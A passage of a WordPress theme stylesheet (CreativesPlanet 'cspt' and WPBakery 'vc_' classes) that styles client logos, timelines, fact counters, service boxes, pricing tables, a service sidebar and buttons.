.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: #616161;
}
/* --------------------------------------
 * client logo
 * ---------------------------------------*/
.cspt-client-wrapper{
    position: relative;
    text-align: center;
}
.owl-carousel .creativesplanet-ele-client img{
    width: auto !important;
    max-width: 100%;
    display: inline-block !important;
}
/*=== cspt-client-style-1 ===*/
.cspt-client-style-1{
    padding: 30px 0px;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img .cspt-client-hover-img {
    position: absolute;
    opacity: 0;
    left: 7px;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img {
    position: relative;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-client-hover-img {
	opacity: 1;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-featured-wrapper {
	opacity: 0;
}
/*=== cspt-client-style-2 ===*/
.cspt-client-style-2{
    padding: 30px 0px;
    border: 1px solid #eee;
}
/* --------------------------------------
 * VC Icon size
 * ---------------------------------------*/
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{
    font-size: 1.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 2.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 3.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 4.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 5.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 3em!important;
    height: 3em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 0.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 4em!important;
    height: 4em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 1.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md{
    width: 5em!important;
    height: 5em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 1.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg{
    width: 6em!important;
    height: 6em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
    width: 7em!important;
    height: 7em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 2.75em!important;
}
/* --------------------------------------
 * Timeline view Section
 * ---------------------------------------*/
.cspt-company-hostory .simple-text p{
    text-align:left;
}
.cspt-company-hostory .year{
    padding: 6px 20px;
    display: inline-block;
    color: #fff;
    font-size: 18px;
    position: absolute;
    top: -17px;
    z-index: 9;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100px;
    text-align: center;
    background:#f2c21a;
}
.cspt-company-hostory .company_detail .content{
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
}
.cspt-company-hostory .cspt-ourhistory-row {
    display: -webkit-box;
    display: flex;
    box-sizing: border-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -1.5rem;
    margin-right: -1.5rem;
}
.cspt-ourhistory .cspt-ourhistory-right {
  padding-bottom: 50px; 
  padding-left: 70px;
}
.cspt-ourhistory .cspt-ourhistory-right:before {
    content: '';
    position: absolute;
    top: 0;
    left: 6px;
    z-index: 2;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    box-sizing: content-box;
}
.cspt-ourhistory .label {
    display: block;
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
}
.cspt-ourhistory h4 {
    font-size: 24px;
    line-height: 24px;
    font-weight: 600;    
    margin-bottom: 30px;
}
.cspt-ourhistory .cspt-ourhistory-right:after {
    content: '';
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 1;
    width: 4px;
    height: 100%;
    background: #ececec;
}
.cspt-ourhistory .cspt-ourhistory-right.last{
    padding-bottom:0;
}
.cspt-ourhistory img{
    border-radius: 2px;
}
.cspt-ourhistory-type2:last-child .cspt-ourhistory-right:after {
    display: none;
}
.cspt-timeline-inner{
    margin: 0 -15px;
}
.cspt-ourhistory .cspt-ourhistory-right .cspt-timeline-image,
.cspt-ourhistory .cspt-ourhistory-right .label{
    margin-bottom: 30px;
    display: none;
}
/* --------------------------------------
 * Fact and digit
 * ---------------------------------------*/
/*=== creativesplanet-ele-fid-style-1 ===*/
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner{
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
    margin-bottom: 0;
}
.cspt-text-color-white .creativesplanet-ele-fid-style-1 .cspt-fid-title{
    color: rgba(255, 255, 255, 0.85);
}
/*=== creativesplanet-ele-fid-style-2 ===*/
.creativesplanet-ele-fid-style-2{
    text-align: center;
}
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner{
    font-size: 45px;
    margin-bottom: 15px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-title{
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    margin-bottom: 0;
}
.cspt-bg-color-secondarycolor .creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    color: #ffffff;
    background: #484746;
    display: inline-block;
    width: 100px;
    height: 100px;
    text-align: center;
    line-height: 100px;
    border-radius: 50%;
    margin-bottom: 30px;
}
/*=== creativesplanet-ele-fid-style-3 ===*/
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper{
    font-size: 55px;
    line-height: 55px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px; 
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner{
    font-size: 36px;
    line-height: 40px;
    font-weight: 700;
    margin-bottom: 0;
}
/*=== creativesplanet-ele-fid-style-4 ===*/
.creativesplanet-ele-fid-style-4 {
    text-align: center;
}
.creativesplanet-ele-fid-style-4 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner{
    font-size: 40px;
    margin-bottom: 15px;
    position: relative;
    display: inline-block;
    padding: 15px 30px;
    min-width: 150px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title{
    font-size: 15px;
    line-height: 18px;
    font-weight: 500;
    margin-bottom: 0;
    font-family: 'Work Sans';
    position: relative;
    padding-top: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before{
    content: ' ';
    width: 50px;
    height: 1px;
    background: #000;
    top: 0;
    left: 50%;
    position: absolute;
    display: block;
    margin-left: -25px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:before{
    content: '';
    background: url('../images/wreath-left.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    top: 0;
    left: 0;    
    display: block;
    position: absolute;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:after{
    content: '';
    background: url('../images/wreath-right.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    right: 0;
    top: 0;
    display: block;
    position: absolute;
}
/* --------------------------------------
 * Service Style
 * ---------------------------------------*/
.cspt-service-style-1{
    position: relative;   
    background-color: #fff; 
    border-radius: 4px;
    overflow: hidden;   
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03); 
}
.cspt-service-style-1,
.cspt-service-style-1 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-1 .creativesplanet-box-content{
   text-align: center;
   position: relative;  
}
.cspt-service-style-1 .creativesplanet-box-content-inner{
    padding: 0 30px 20px;
}
.cspt-service-style-1 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper img{
    width: 30px;
    height: 30px;
}
.cspt-service-style-1 .cspt-service-icon{
    display: inline-block;
    position: relative;
    top: -30px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper{
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 60px;  
    text-align: center;
    border:2px solid #fff;
    border-radius: 50%;
    color: #fff;
}
.cspt-service-style-1 .cspt-service-icon-wrapper i {
    font-size: 30px;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
}
.cspt-service-style-1:hover .cspt-service-icon-wrapper{
    background: #283138 !important;
}
.cspt-team-style-3 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-1 .cspt-featured-wrapper{
    overflow: hidden;
}
.cspt-team-style-3 .cspt-featured-wrapper img,
.cspt-service-style-1 .cspt-featured-wrapper img {
    transform: scale(1, 1);
        transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-team-style-3:hover .cspt-featured-wrapper img,
.cspt-service-style-1:hover .cspt-featured-wrapper img {
       transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
} 
/*=== cspt-service-style-2 ===*/
body .cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-2 .creativesplanet-box-content-inner:before,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-2 .creativesplanet-box-content{
   text-align: center;
   position: relative;
}
.cspt-service-style-2 .creativesplanet-box-content-inner{
    padding: 40px 10px 0px;
}
.cspt-service-style-2 .cspt-service-title {
    position: relative;
    font-size: 20px;
    line-height: 22px;
    margin: 0px 0 10px;
}
.cspt-service-style-2 .cspt-featured-wrapper{
    position: relative;
    overflow: visible;
    top: 0;
    box-shadow: 7px 12px 25px 0px rgba(193, 194, 208, 0.3);
    border-radius: 100%;
    width: 245px;
    border: 5px solid #fff;
    margin: 0 auto;
}
.cspt-service-style-2 .cspt-featured-wrapper img{
    border-radius: 100%;
}
.cspt-service-style-2:hover .cspt-featured-wrapper{
    top: -0.5rem;
    box-shadow: 0 5px 24px rgba(12, 71, 84, 0.08), 0 20px 77px rgba(12,71,84,0.08);
}
.cspt-service-style-2 .vc_general.vc_btn3{
    background-color: transparent !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0 !important;
    font-weight: 700; 
}
.cspt-service-style-2 .vc_general.vc_btn3:after{  
    content: "\e829";
    font-family: "creativesplanet-base-icons";
    margin-left: 5px;
}
.cspt-service-style-2 .cspt-service-btn{
    margin-top: -10px;
}
/*=== cspt-service-style-3 ===*/
.cspt-service-style-3{
    border: 1px solid #e8e8e8; 
    position: relative;
    height: 100%;
}
.cspt-service-style-3,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-service-style-3 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-3 .creativesplanet-box-content{
   position: relative;
}
.cspt-service-style-3 .creativesplanet-box-content-inner{
    padding: 40px 30px 10px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper img{
    width: 60px;
    height: 60px;
}
.cspt-service-style-3 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    margin-bottom: 35px;
}
.cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    background-color: transparent !important;
    background-image: none !important;
    padding: 0;   
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
    color: #000
}
.cspt-service-style-3-main .cspt-element-posts-wrapper > .cspt-service-ele:last-child .cspt-service-style-3 {
    border-right: 1px solid #e8e8e8; 
} 
.cspt-service-style-3-main .creativesplanet-element-inner .cspt-service-ele{
    padding: 0;
}
.cspt-service-style-3:hover .creativesplanet-box-content:before {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -moz-transform: scaleY(1);
    transform: scaleY(1);
}
.cspt-service-style-3 .creativesplanet-box-content:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: visible;
    background-color: #001e57;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -moz-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
    z-index: -1;
}
.cspt-service-style-3:hover{
    color: #fff;
}
.cspt-service-style-3:hover .cspt-service-title a,
.cspt-service-style-3:hover .cspt-service-icon-wrapper i{
    color: #fff;
    transition-delay: .1s;
}
/*=== cspt-service-style-4 ===*/
.cspt-service-style-4 {
    position: relative;
}
.cspt-service-style-4 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.65);
    width: 100%;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon{
    position: absolute;
    left: 15px;
    top: 11px;
    font-size: 21px;
    background-color: #7d0110;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
}
.cspt-service-style-4 .cspt-service-icon-wrapper img{
    width: 21px;
    height: 21px;
}
.cspt-service-style-4 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding-left: 70px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title a{
    color: #fff;
}
/*=== cspt-service-style-5 ===*/
.cspt-service-style-5,
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon,
.cspt-service-style-5 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-5 {
    position: relative;
}
.cspt-service-style-5 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: #fff;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border:1px solid #dee4ea;    
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon{
    font-size: 55px;
    line-height: 60px;
    height: 160px;
    color: #ced4da;
}
.cspt-service-style-5 .cspt-service-icon-wrapper img{
    width: 55px;
    height: 55px;
}
.cspt-service-style-5 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding: 40px 25px 0;
    height: 100%;
    position: relative;
}
.cspt-service-style-5 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title a{
    color: #272727;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3 {
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    display: block;
}
body .cspt-service-style-5 .vc_btn3-container.vc_btn3-inline{
    display: block;
    margin-bottom: 0;
    border-top:1px solid #dee4ea;  
    padding-top: 15px;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
    float: right;
}
body .cspt-service-style-5 .cspt-head {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 90px;
    left: 30px;        
}
body .cspt-service-style-5 .cspt-service-btn {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 15px;
    left: 30px;        
}
.cspt-service-style-5:hover .cspt-service-cat a,
body .cspt-service-style-5:hover .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-title a,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-icon{
    color: #fff;
}
/*=== cspt-service-style-6 ===*/
.cspt-service-style-6 .cspt-featured-wrapper img{
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-6 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.cspt-service-style-6:hover .cspt-featured-wrapper img{
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-service-style-6 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-6 .creativesplanet-box-content .cspt-service-title{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
/*=== cspt-service-single-style-2 ===*/
.cspt-service-single-style-2 .cspt-short-description{
    border: 1px solid #eee;
    padding: 30px 35px;
    margin-top: 0px;
}
/* --------------------------------------
 * Pricing Table
 * ---------------------------------------*/
.cspt-pricing-table-style-1 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-bottom: 60px;
    padding-top: 40px;
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading{
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
    color: #484746;
}
.cspt-pricing-table-style-1 .cspt-ptable-lines-w{
    padding: 30px 40px;
}
.cspt-pricing-table-style-1 .cspt-ptable-line{
    margin: 15px 0;
}
.cspt-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px; 
    display: inline-block;
    border-radius: 50%;
    position: relative;
    top: -40px;
    background: #fff;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05);
}
.cspt-pricing-table-style-1 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box{
    padding-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
    text-align: center;
    background: #fff;
}
.cspt-pricing-table-style-1 .vc_btn3.vc_btn3-style-classic:after{
    display: none;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    background-color: transparent !important;
    border: 2px solid;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
    color: #fff !important;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, 
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md{
    padding: 10px 25px;
}
/* === Pricing Table Style 2 == */
.cspt-pricing-table-style-2 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-top: 40px;
    font-weight: bold;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i{
    color: #fff;
}
.cspt-pricing-table-style-2 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
}
.cspt-pricing-table-style-2 .cspt-ptable-lines-w{
    padding: 30px 40px;
    border-bottom: 1px solid #dee4ea;
    margin-bottom: 40px;    
}
.cspt-pricing-table-style-2 .cspt-ptable-line{
    margin: 15px 0;
    font-size: 15px;
}
.cspt-pricing-table-style-2 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-2 .vc_btn3.vc_btn3-size-md {
    border-radius: 0;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
    border-bottom: 1px solid #dee4ea;
    padding-top: 25px;
    padding-bottom: 30px;
    margin-bottom: 30px;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px;
    display: inline-block;
    border-radius: 50%;
    position: relative;
    background: #eff3f7; 
}
.cspt-pricing-table-style-2 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box{
    padding-bottom: 30px;
    overflow: hidden;
    text-align: center;
    background: #fff;
    border: 1px solid #dee4ea;
}
/*=== Hide next prev button ===*/
.single-cspt-service .navigation {
    display: none;
}
/*=== single-service-contact ===*/
.single-service-contact {
    padding: 20px;
    position: relative;
    overflow: hidden;
    color: #fff;
    font-size: 16px;
}
.single-service-contact-inner {
    position: relative;
    z-index: 2;
    border: 1px dashed rgba(255, 255, 255, 0.50);
    padding: 25px;
    padding-top: 35px;
}
.single-service-contact-bg{
    position: relative;
    padding: 0 !important;
}
.single-service-contact-bg:after {
    content: ' ';
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    height: 100%; 
    opacity: 1;
    z-index: 0;
}
.single-cspt-service .creativesplanet-sidebar .widget .widget-title{
    display: none;
}
.single-cspt-service .creativesplanet-sidebar .widget{
    overflow: hidden;   
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li{
    border: none;
    padding: 0 !important;
    margin-bottom: 10px;
    position: relative;
}
.widget.nutrical_category_list_widget ul > li{
    margin-bottom: 0 !important;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a{
    padding: 15px 20px;
    display: block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    background: #fff;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a:after{
    content: '\e814';
    font-family: "creativesplanet-base-icons";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 20px;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:after{
    content: '';
    width: 100%;
    right: -50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: -1;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before{
    right: inherit;
    left: -50%;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a{
    color: #fff;
}
.single-cspt-service .single-service-contact h3{
    font-size: 22px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 10px;
}
.single-service-contact-inner i:before {
    font-size: 70px;
    line-height: 70px;
}
/* --------------------------------------
 * VC Button
 * ---------------------------------------*/

 .button-border-hide .vc_btn3.vc_btn3-style-classic:after{
     border: none;
 }
.vc_btn3.vc_btn3-shape-rounded{
    border-radius: 3px;
}
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:focus, 
.vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.vc_btn3-color-global_color.vc_general.vc_btn3{
    color: #fff;
}
.vc_general.vc_btn3{
    font-weight: 500;
}
.vc_general.vc_btn3 span{
    color: inherit;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    background-color: transparent;
    padding: 0;
}
.vc_general.vc_btn3.vc_btn3-style-simple:hover{
    background-color: transparent !important;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    position: relative;
}

.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black,
.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black:hover{
    color: #000000;
}
